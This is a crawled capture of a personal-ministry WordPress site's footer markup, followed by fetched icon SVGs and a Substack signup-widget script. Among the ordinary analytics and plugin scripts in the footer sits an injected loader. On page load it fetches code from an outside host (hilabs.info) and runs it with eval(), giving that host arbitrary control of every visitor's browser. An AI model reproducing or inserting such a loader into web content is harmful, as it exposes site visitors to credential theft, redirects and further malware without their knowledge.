		</style>

		</div>

<div class="foot-social">
<ul class="flex jc fw">
<li><a href="https://twitter.com/vincedac" target="_blank" rel="noopener"><img src="/wp-content/themes/otm2019/images/tw.svg" alt="Follow Vince on Twitter"></a></li>
<li><a href="https://www.facebook.com/vince.dacchioli/" target="_blank" rel="noopener"><img src="/wp-content/themes/otm2019/images/fb.svg" alt="Join Vince on Facebook"></a></li>
<li><a href="https://www.youtube.com/user/vincedac" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/yt.svg" alt="Vince D'Acchioli on YouTube"></a></li>
<li><a href="https://rumble.com/user/vincedacc" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/rumble.svg" alt="Vince D'Acchioli on Rumble"></a></li>
<li><a href="https://www.linkedin.com/in/vince-d-acchioli-4456796/" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/li.svg" alt="Vince D'Acchioli on LinkedIn"></a></li>
<li><a href="https://truthsocial.com/@vincedacc" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/truthsocial.svg" alt="Vince D'Acchioli on Truth Social"></a></li>
<li><a href="https://vincedac.substack.com/" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/substack.svg" alt="Vince D'Acchioli on Substack"></a></li>
</ul>
</div>		
		<div class="foot-links">
			<p>
				<a href="/terms-and-conditions/">Terms and Conditions</a>
				<a href="/sitemap.xml">Site Map</a>
				<a href="http://straightstreetdesign.com/">Site Design</a>
				<a href="/wp-login.php">Member Login</a>
			</p>
		</div>
	</div>
	<p class="foot-tag">It takes a relational environment for truth to become transformational. <a href="/wp-admin">&nbsp;-&nbsp;</a>&nbsp;Vince&nbsp;D'Acchioli</p>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/images/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/otm2019/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/otm.co\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/otm.co\/images\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code --><script type="text/javascript" id="ssd-youtube-frontend-script-js-extra">
/* <![CDATA[ */
var ssdYoutubeData = {"rest_url_base":"https://otm.co/wp-json/myyoutube/v1/latest-video/","playlist_id":"PL3zPR1awCQv9N1ArkPZYwT-oHZobrqupV"};
//# sourceURL=ssd-youtube-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/ssd-youtube-embed/js/frontend-embed.js?ver=1.0.0" id="ssd-youtube-frontend-script-js"></script>
<script type="text/javascript" id="woonp-frontend-js-extra">
/* <![CDATA[ */
var woonp_vars = {"rounding":"down","default_value":"empty","price_decimals":"2"};
//# sourceURL=woonp-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/wpc-name-your-price/assets/js/frontend.js?ver=2.2.1" id="woonp-frontend-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://otm.co/wp-content/plugins/s2member/s2member-o.php?ws_plugin__s2member_js_w_globals=1&amp;qcABC=1&amp;ver=260101-2713500024" id="ws-plugin--s2member-js"></script>

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://otm.co/wp-content/themes/otm2019/images/truthsocial.svg
body_size: -48
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 120 120" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g>
        <rect x="0" y="9" width="31" height="28"/>
        <g transform="matrix(1,0,0,1,88,74.0638)">
            <rect x="0" y="9" width="31" height="28" style="fill:rgb(46,207,180);"/>
        </g>
        <g transform="matrix(1.09677,0,0,3.64286,43,-23.8495)">
            <rect x="0" y="9" width="31" height="28"/>
        </g>
        <g transform="matrix(1,0,0,1,74,3.55271e-15)">
            <rect x="0" y="9" width="31" height="28"/>
        </g>
        <g transform="matrix(1,0,0,1,88,7.10543e-15)">
            <rect x="0" y="9" width="31" height="28"/>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://otm.co/wp-content/themes/otm2019/images/rumble.svg
body_size: 38163
content:
<svg viewBox="0 0 988 1032" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2"><use xlink:href="#a" width="987.754" height="1032" transform="scale(.99975 1)"/><defs><image id="a" width="988" height="1032" xlink:href="[data-uri]"/></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://otm.co/images/cart.svg
body_size: 42
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 422 437" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:1.41421;"><path style="fill: white" d="M400.5,201.5l-274.5,45c-25.5,22.5 1.504,42 1.504,42l268.496,1.5l0,37.5l-295.5,-3c-12,-7.5 -20.992,-31.5 -24,-52.5c-3,-21 19.5,-43.5 19.5,-43.5l-46.492,-175.5l-25.508,0l-6,-33l64.504,0l16.496,54l307.5,-1.5l-6,129Zm-247.5,139.5c22.367,0 40.5,18.129 40.5,40.5c0,22.367 -18.133,40.5 -40.5,40.5c-22.371,0 -40.496,-18.133 -40.496,-40.5c0,-22.371 18.125,-40.5 40.496,-40.5Zm198,0c22.375,0 40.5,18.129 40.5,40.5c0,22.367 -18.125,40.5 -40.5,40.5c-22.363,0 -40.5,-18.133 -40.5,-40.5c0,-22.371 18.137,-40.5 40.5,-40.5Z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://beerfordriving.com/assets/js/tools/substack-signup.js
body_size: 5608
content:
// Free Tool made by Tim Katzgrau
// https://x.com/timkatzgrau
// Last updated: 2025-07-15
// Not responsible for any issues with the tool, or Substack. Substack could change their API at any time.

(function () {
  const script = document.currentScript;

  let substackUrl = script.getAttribute("data-substack");

  // Content attributes
  const headingText = script.getAttribute("data-heading");
  const subtitleText = script.getAttribute("data-subtitle");
  const successMessage = script.getAttribute("data-success") || "✅ Success!";
  const buttonText = script.getAttribute("data-button-text"); // Default set later based on layout
  const placeholderText = script.getAttribute("data-placeholder") || "Enter your email address";

  // Design attributes
  const theme = script.getAttribute("data-theme") || "default";
  const customPrimary = script.getAttribute("data-primary-color");
  const customSecondary = script.getAttribute("data-secondary-color");
  const layout = script.getAttribute("data-layout") || "columns"; // columns | stacked | inline | card
  const inputStyle = script.getAttribute("data-input-style") || "filled"; // filled | outlined | minimal | rounded
  const headingFontSize = script.getAttribute("data-heading-font-size") || "20";
  const subtitleFontSize = script.getAttribute("data-subtitle-font-size") || "14";
  const apiEndpoint = "https://newsletter-scraper.beerfinder.workers.dev";

  if (!substackUrl) {
    console.error('Substack URL missing. Add data-substack="https://your.substack.com" to your script tag.  Or if you are using a custom domain, use data-substack="https://substackname.yourdomain.com"');
    return;
  }

  substackUrl = substackUrl.replace(/\/+$/, "");

  // Define 10 predefined themes with gradients and colors
  const themes = {
    // Classic themes
    default: { primary: "#3B82F6", secondary: "#1D4ED8", name: "Default Blue", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#D1D5DB", inputText: "#374151" },
    indigo: { primary: "#6366F1", secondary: "#4F46E5", name: "Indigo", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#C7D2FE", inputText: "#374151" },
    purple: { primary: "#7C3AED", secondary: "#5B21B6", name: "Purple", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#DDD6FE", inputText: "#374151" },
    pink: { primary: "#EC4899", secondary: "#BE185D", name: "Pink", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#FECDD3", inputText: "#374151" },
    rose: { primary: "#E11D48", secondary: "#BE185D", name: "Rose", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#FECDD3", inputText: "#374151" },

    // Nature themes
    forest: { primary: "#059669", secondary: "#047857", name: "Forest", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#A7F3D0", inputText: "#374151" },
    ocean: { primary: "#0891B2", secondary: "#0E7490", name: "Ocean", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#A5F3FC", inputText: "#374151" },
    mint: { primary: "#10B981", secondary: "#059669", name: "Mint", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#A7F3D0", inputText: "#374151" },
    sage: { primary: "#84CC16", secondary: "#65A30D", name: "Sage", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#EBFBCE", inputText: "#374151" },
    emerald: { primary: "#10B981", secondary: "#047857", name: "Emerald", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#A7F3D0", inputText: "#374151" },

    // Warm themes
    sunset: { primary: "#F59E0B", secondary: "#DC2626", name: "Sunset", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#FDE68A", inputText: "#374151" },
    coral: { primary: "#F97316", secondary: "#EA580C", name: "Coral", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#FED7AA", inputText: "#374151" },
    amber: { primary: "#F59E0B", secondary: "#D97706", name: "Amber", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#FDE68A", inputText: "#374151" },
    gold: { primary: "#EAB308", secondary: "#CA8A04", name: "Gold", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#FEF9C3", inputText: "#374151" },
    tangerine: { primary: "#FB923C", secondary: "#F97316", name: "Tangerine", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#FFEDD5", inputText: "#374151" },

    // Cool themes
    sky: { primary: "#0EA5E9", secondary: "#0284C7", name: "Sky", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#BAE6FD", inputText: "#374151" },
    cyan: { primary: "#06B6D4", secondary: "#0891B2", name: "Cyan", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#A5F3FC", inputText: "#374151" },
    teal: { primary: "#14B8A6", secondary: "#0D9488", name: "Teal", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#99F6E4", inputText: "#374151" },
    slate: { primary: "#64748B", secondary: "#475569", name: "Slate", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#E2E8F0", inputText: "#374151" },
    steel: { primary: "#6B7280", secondary: "#4B5563", name: "Steel", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#E5E7EB", inputText: "#374151" },

    // Dark themes
    dark: { primary: "#374151", secondary: "#1F2937", name: "Dark", textColor: "#FFFFFF", inputBg: "#F9FAFB", inputBorder: "#6B7280", inputText: "#374151" },
    charcoal: { primary: "#4B5563", secondary: "#374151", name: "Charcoal", textColor: "#FFFFFF", inputBg: "#F9FAFB", inputBorder: "#9CA3AF", inputText: "#374151" },
    midnight: { primary: "#1E293B", secondary: "#0F172A", name: "Midnight", textColor: "#FFFFFF", inputBg: "#F9FAFB", inputBorder: "#475569", inputText: "#374151" },

    // Vibrant themes
    electric: { primary: "#8B5CF6", secondary: "#7C3AED", name: "Electric", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#DDD6FE", inputText: "#374151" },
    neon: { primary: "#06FFA5", secondary: "#00D4AA", name: "Neon", textColor: "#000000", inputBg: "#000000", inputBorder: "#6EE7B7", inputText: "#FFFFFF" },
    magenta: { primary: "#D946EF", secondary: "#C026D3", name: "Magenta", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#F5D0FE", inputText: "#374151" },
    lime: { primary: "#84CC16", secondary: "#65A30D", name: "Lime", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#EBFBCE", inputText: "#374151" },

    // Professional themes
    corporate: { primary: "#1E40AF", secondary: "#1E3A8A", name: "Corporate", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#DBEAFE", inputText: "#374151" },
    elegant: { primary: "#7C2D12", secondary: "#92400E", name: "Elegant", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#FED7AA", inputText: "#374151" },
    minimal: { primary: "#6B7280", secondary: "#4B5563", name: "Minimal", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#E5E7EB", inputText: "#374151" },
  };

  Object.values(themes).forEach((theme) => {
    theme.gradient = `linear-gradient(135deg, ${theme.primary} 0%, ${theme.secondary} 100%)`;
  });

  // Get the selected theme or create custom theme
  let selectedTheme = themes[theme] || themes.default;

  // If custom colors are provided, create a custom theme
  if (customPrimary || customSecondary) {
    const primary = customPrimary || selectedTheme.primary;
    const secondary = customSecondary || primary;

    selectedTheme = {
      primary: primary,
      secondary: secondary,
      gradient: `linear-gradient(135deg, ${primary} 0%, ${secondary} 100%)`,
      textColor: "#FFFFFF",
      inputBg: "#FFFFFF",
      inputBorder: "#D1D5DB",
      inputText: "#374151",
    };
  }

  // --- Style & Layout Configuration ---
  const uniqueId = "s-form-" + Math.random().toString(36).substring(2);

  // Layout and style flags
  const isColumns = layout === "columns";
  const isStacked = layout === "stacked";
  const isInline = layout === "inline";
  const isCard = layout === "card";
  const isPremium = layout === "premium";
  const isPremiumHorizontal = layout === "premium-horizontal";

  const isOutlined = inputStyle === "outlined";
  const isMinimal = inputStyle === "minimal";
  const isRounded = inputStyle === "rounded";

  // Determines the main color scheme.
  // "Light" containers have a transparent or white background (e.g., card, outlined).
  // "Dark" containers have a gradient background.
  const isLightContainer = isOutlined || isMinimal || isCard || inputStyle === "filled" || isRounded;

  // Define variables for styles
  let formContainerBg, formContainerPadding, formContainerShadow, formContainerBorderRadius;
  let buttonBg, buttonBorder, buttonHoverStyle, buttonMouseOutStyle, buttonBackdropFilter, buttonBorderRadius, buttonPadding, buttonFontSize, buttonWidth, buttonFlexShrink, buttonTextColor;
  let inputBgColor, inputBorder, inputTextColor, inputBorderColor, inputBorderRadius, inputPadding, inputFontSize;
  let msgColor, placeholderTextColor, headerColor;
  let formLayout, inputWrapperMarginBottom;

  const inputFocusBorderColor = selectedTheme.primary;

  // --- Base Styles (for gradient "dark" containers) ---
  formContainerBg = selectedTheme.gradient;
  formContainerPadding = "24px";
  formContainerShadow = "0 4px 6px -1px rgba(0, 0, 0, 0.1)";
  formContainerBorderRadius = "12px";

  buttonBg = "rgba(255, 255, 255, 0.2)";
  buttonBorder = "2px solid rgba(255, 255, 255, 0.3)";
  buttonHoverStyle = `this.style.background='rgba(255, 255, 255, 0.3)'; this.style.borderColor='rgba(255, 255, 255, 0.5)'`;
  buttonMouseOutStyle = `this.style.background='${buttonBg}'; this.style.borderColor='rgba(255, 255, 255, 0.3)'`;
  buttonBackdropFilter = "blur(10px)";
  buttonTextColor = selectedTheme.textColor;

  inputBgColor = selectedTheme.inputBg;
  inputBorderColor = selectedTheme.inputBorder;
  inputTextColor = selectedTheme.inputText;
  msgColor = selectedTheme.textColor;
  headerColor = selectedTheme.textColor;
  placeholderTextColor = selectedTheme.textColor + "B3";

  // --- Style Overrides ---

  // Override for "light" containers
  if (isLightContainer) {
    formContainerBg = "transparent";
    formContainerPadding = "0";
    formContainerShadow = "none";

    buttonBg = selectedTheme.gradient;
    buttonBorder = "transparent";
    buttonHoverStyle = "this.style.filter='brightness(1.1)'";
    buttonMouseOutStyle = "this.style.filter='brightness(1)'";
    buttonBackdropFilter = "none";

    inputBgColor = "#FFFFFF";
    inputBorderColor = "#D1D5DB";
    inputTextColor = "#1F2937";
    msgColor = "#4B5563";
    headerColor = "#1F2937";
    placeholderTextColor = "#6B7280";
  }

  // Layout-specific overrides
  formLayout = `display: flex; gap: 12px; align-items: stretch;`;
  inputWrapperMarginBottom = "0";
  buttonWidth = "auto";
  buttonFlexShrink = "0";
  inputPadding = "12px 16px";
  inputFontSize = "16px";
  buttonPadding = "12px 24px";
  buttonFontSize = "16px";
  let finalButtonText = buttonText || "Subscribe";

  if (isStacked) {
    formLayout = "display: block;";
    inputWrapperMarginBottom = "12px";
    buttonWidth = "100%";
  } else if (isInline) {
    finalButtonText = buttonText || "Join";
    inputPadding = "8px 12px";
    inputFontSize = "14px";
    buttonPadding = "8px 16px";
    buttonFontSize = "14px";
    formLayout = `display: flex; gap: 8px; align-items: center;`;
  } else if (isCard) {
    formContainerBg = "#FFFFFF";
    formContainerPadding = "24px";
    formContainerShadow = "0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)";
    formContainerBorderRadius = "16px";
    headerColor = "#1F2937";
    msgColor = "#1F2937";
    formLayout = "display: block;";
    inputWrapperMarginBottom = "12px";
    buttonWidth = "100%";
  } else if (isPremium || isPremiumHorizontal) {
    formContainerBg = selectedTheme.gradient;
    formContainerPadding = "24px";
    formContainerShadow = "0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)";
    formContainerBorderRadius = "16px";
    headerColor = selectedTheme.textColor;
    msgColor = selectedTheme.textColor;

    // --- High-contrast premium styles ---
    inputTextColor = "#1F2937"; // Dark text for readability on light input
    placeholderTextColor = "#6B7280";
    inputBgColor = "rgba(255, 255, 255, 0.9)";
    inputBorder = "none";
    inputBorderRadius = "8px";

    buttonBg = "#FFFFFF";
    buttonTextColor = selectedTheme.primary;
    buttonBorder = "none";
    buttonHoverStyle = `this.style.opacity='0.9'`;
    buttonMouseOutStyle = `this.style.opacity='1'`;
    buttonBackdropFilter = "none";
    buttonBorderRadius = "8px";

    // Layout specific part
    if (isPremium) {
      formLayout = "display: block;";
      inputWrapperMarginBottom = "12px";
      buttonWidth = "100%";
    } else {
      // isPremiumHorizontal
      formLayout = `display: flex; gap: 12px; align-items: stretch;`;
      inputWrapperMarginBottom = "0";
      buttonWidth = "auto";
      buttonFlexShrink = "0";
    }
  }

  // Input style-specific overrides (ignored for Premium)
  if (!isPremium && !isPremiumHorizontal) {
    inputBorderRadius = "8px";
    buttonBorderRadius = "8px";
    inputBorder = `2px solid ${inputBorderColor}`;

    switch (inputStyle) {
      case "minimal":
        inputBorder = "none"; // Border added inline
        inputBorderRadius = "0";
        if (isLightContainer) inputBgColor = "transparent";
        break;
      case "rounded":
        inputBorderRadius = "9999px";
        buttonBorderRadius = "9999px";
        if (isLightContainer) inputBgColor = "#F3F4F6";
        break;
      case "filled":
        if (isLightContainer) {
          inputBgColor = "#F3F4F6";
          inputBorder = "2px solid #F3F4F6";
        } else if (!isPremium) {
          inputBorder = "2px solid transparent";
        }
        break;
    }
  }

  // Focus style handlers
  let onFocus, onBlur;
  if (isPremium || isPremiumHorizontal) {
    // For the solid-looking input, use a theme-colored ring on focus.
    onFocus = `this.style.boxShadow='0 0 0 3px ${selectedTheme.primary}60';`;
    onBlur = `this.style.boxShadow='none';`;
  } else if (isMinimal) {
    onFocus = `this.style.borderBottomColor='${inputFocusBorderColor}';`;
    onBlur = `this.style.borderBottomColor='${inputBorderColor}';`;
  } else {
    onFocus = `this.style.borderColor='${inputFocusBorderColor}'; this.style.boxShadow='0 0 0 3px ${inputFocusBorderColor}40';`;
    onBlur = `this.style.borderColor='${inputBorderColor}'; this.style.boxShadow='none';`;
  }

  // Create form container with theme styling
  const container = document.createElement("div");
  container.id = uniqueId;
  container.style.cssText = `
    margin: 1em auto;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    max-width: 600px;
  `;

  // Add a style tag to handle placeholder color, as it can't be set inline
  const styleTag = document.createElement("style");

  // Add responsive stacking for horizontal layouts
  let responsiveStyles = "";
  const isHorizontalLayout = isColumns || isInline || isPremiumHorizontal;

  if (isHorizontalLayout) {
    responsiveStyles = `
      @media (max-width: 480px) {
        #${uniqueId} .sf-layout {
          flex-direction: column !important;
          gap: 0 !important;
        }
        #${uniqueId} .sf-input-wrapper {
          margin-bottom: 12px !important;
        }
        #${uniqueId} .sf-submit {
          width: 100% !important;
        }
      }
    `;
  }

  styleTag.innerHTML = `
      #${uniqueId} input::placeholder {
        color: ${placeholderTextColor};
        opacity: 1;
      }
      ${responsiveStyles}
    `;
  container.appendChild(styleTag);

  // Create form with enhanced styling
  const form = document.createElement("form");
  form.innerHTML = `
    <div style="
      background: ${formContainerBg};
      padding: ${formContainerPadding};
      border-radius: ${formContainerBorderRadius};
      box-shadow: ${formContainerShadow};
      transition: all 0.3s ease;
      overflow: hidden;
    ">
      ${
        headingText || subtitleText
          ? `<div class="substack-header" style="
              text-align: center; 
              margin-bottom: ${isCard || isStacked ? "20px" : "16px"}; 
              color: ${headerColor};
            ">
              ${headingText ? `<h3 style="font-size: ${headingFontSize}px; font-weight: 600; margin: 0 0 4px 0;">${headingText}</h3>` : ""}
              ${subtitleText ? `<p style="font-size: ${subtitleFontSize}px; margin: 0; opacity: 0.9;">${subtitleText}</p>` : ""}
            </div>`
          : ""
      }
      <div class="sf-layout" style="${formLayout}">
        <div class="sf-input-wrapper" style="flex-grow: 1; margin-bottom: ${inputWrapperMarginBottom};">
          <input 
            type="email" 
            name="email" 
            placeholder="${placeholderText}" 
            required 
            style="
              width: 100%;
              height: 100%;
              padding: ${inputPadding};
              border: ${inputBorder};
              ${isMinimal ? `border-bottom: 2px solid ${inputBorderColor};` : ""}
              border-radius: ${inputBorderRadius};
              font-size: ${inputFontSize};
              background: ${inputBgColor};
              color: ${inputTextColor};
              outline: none;
              transition: all 0.3s ease;
              box-sizing: border-box;
            "
            onFocus="${onFocus}"
            onBlur="${onBlur}"
          >
        </div>
        <button 
          type="submit" 
          class="sf-submit"
          style="
            width: ${buttonWidth};
            flex-shrink: ${buttonFlexShrink};
            padding: ${buttonPadding};
            background: ${buttonBg};
            color: ${buttonTextColor};
            border: ${buttonBorder};
            border-radius: ${buttonBorderRadius};
            font-size: ${buttonFontSize};
            font-weight: 600;
            cursor: pointer;
            transition: all 0.3s ease;
            backdrop-filter: ${buttonBackdropFilter};
          "
          onMouseOver="${buttonHoverStyle}"
          onMouseOut="${buttonMouseOutStyle}"
        >
          ${finalButtonText}
        </button>
      </div>
      <div class="substack-msg" style="
        margin-top: 0;
        font-size: 14px;
        color: ${msgColor};
        text-align: center;
        max-height: 0;
        opacity: 0;
        overflow: hidden;
        transition: all 0.3s ease;
      "></div>
    </div>
  `;

  // Insert form into DOM
  container.appendChild(form);
  script.parentNode.insertBefore(container, script.nextSibling);

  // Handle form submission with enhanced feedback
  form.addEventListener("submit", async function (e) {
    e.preventDefault();
    const email = form.email.value.trim();
    const msgBox = form.querySelector(".substack-msg");
    const submitBtn = form.querySelector("button[type='submit']");

    const showMessage = (message, color) => {
      msgBox.textContent = message;
      msgBox.style.color = color;
      msgBox.style.marginTop = "12px";
      msgBox.style.maxHeight = "40px"; // Give it space to expand
      msgBox.style.opacity = "1";
    };

    // Reset message state on new submission to gracefully hide previous message
    msgBox.style.marginTop = "0";
    msgBox.style.maxHeight = "0";
    msgBox.style.opacity = "0";

    // Define error colors based on container type (matching signup builder logic)
    const errorColor = isLightContainer ? "#B91C1C" : "#FCA5A5"; // Dark red for light backgrounds, light red for dark backgrounds

    if (!email) {
      // Use a minimal timeout to allow the hide transition to occur before showing new message
      setTimeout(() => showMessage("Please enter a valid email address.", errorColor), 50);
      return;
    }

    // Show loading state
    submitBtn.textContent = "Subscribing...";
    submitBtn.disabled = true;

    try {
      const domain = new URL(substackUrl.startsWith("http") ? substackUrl : `https://${substackUrl}`).hostname;
      const res = await fetch(apiEndpoint, {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({ email, domain }),
      });

      const data = await res.json();

      if (data.success) {
        // For premium layouts, always use white text; for light containers use green; for other dark containers use theme text color
        const successColor = isPremium || isPremiumHorizontal ? "#FFFFFF" : isLightContainer ? "#059669" : selectedTheme.textColor;

        // Show different messages based on subscription status from the new API
        let displayMessage = successMessage + " You may be sent a confirmation email.";

        showMessage(displayMessage, successColor);
        // Reset form if the user was newly subscribed
        if (data.did_signup) {
          form.reset();
        }
      } else {
        const errorMessage = data.message || "❌ Something went wrong. Please try again.";
        showMessage(errorMessage, errorColor);
        console.error("Subscription error:", data);
      }
    } catch (err) {
      showMessage("🔄 Network error. Please check your connection and try again.", errorColor);
      console.error("Fetch error:", err);
    } finally {
      // Reset button state
      submitBtn.textContent = finalButtonText;
      submitBtn.disabled = false;
    }
  });
})();


--- FILE ---
content_type: image/svg+xml
request_url: https://otm.co/wp-content/themes/otm2019/images/li.svg
body_size: 176
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 431 431" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:1.41421;"><path id="LinkedIn" d="M430.117,261.543l0,159.017l-92.188,0l0,-148.368c0,-37.271 -13.334,-62.707 -46.703,-62.707c-25.473,0 -40.632,17.142 -47.301,33.724c-2.432,5.928 -3.058,14.179 -3.058,22.477l0,154.874l-92.219,0c0,0 1.242,-251.285 0,-277.32l92.21,0l0,39.309c-0.187,0.294 -0.43,0.611 -0.606,0.896l0.606,0l0,-0.896c12.251,-18.869 34.13,-45.824 83.102,-45.824c60.673,-0.001 106.157,39.636 106.157,124.818Zm-377.934,-251.985c-31.548,0 -52.183,20.693 -52.183,47.905c0,26.619 20.038,47.94 50.959,47.94l0.616,0c32.159,0 52.159,-21.317 52.159,-47.94c-0.606,-27.212 -20,-47.905 -51.551,-47.905Zm-46.706,411.002l92.184,0l0,-277.32l-92.184,0l0,277.32Z" style="fill:#1d1d1d;fill-rule:nonzero;"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://otm.co/wp-content/themes/otm2019/images/substack.svg
body_size: -229
content:
<svg xmlns="http://www.w3.org/2000/svg" role="img" width="16" height="18" viewBox="0 0 16 18" fill="#000" stroke-width="1.8" stroke="none" class="frontend-reader2-Nav-module__logo--wRSQX" style="scroll-behavior: auto !important;"><g><title/><path d="M16 4H0V6H16V4Z"/><path d="M0 8V18L7.9993 13.534L16 18V8H0Z"/><path d="M16 0H0V2H16V0Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://otm.co/wp-content/themes/otm2019/images/tw.svg
body_size: 195
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 200 200" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:1.41421;"><path d="M64.75,175.97c71.7,0 110.92,-58.48 110.92,-109.2c0,-1.66 0,-3.32 -0.12,-4.96c7.62,-5.42 14.2,-12.15 19.45,-19.88c-7.12,3.11 -14.66,5.15 -22.38,6.05c8.1,-4.76 14.19,-12.31 17.14,-21.24c-7.67,4.48 -16.04,7.63 -24.76,9.31c-14.78,-15.36 -39.48,-16.1 -55.16,-1.66c-10.08,9.29 -14.4,23.33 -11.27,36.67c-31.21,-1.49 -60.39,-16.05 -80.35,-40.09c-10.27,17.45 -4.91,40.2 12.08,51.23c-6.2,-0.18 -12.26,-1.82 -17.7,-4.8l0,0.48c0.01,18.27 13.09,34 31.27,37.62c-5.74,1.55 -11.75,1.77 -17.59,0.66c5.1,15.64 19.74,26.34 36.41,26.66c-16.39,12.66 -37.12,18.38 -57.69,15.91c17.88,11.28 38.61,17.25 59.75,17.21" 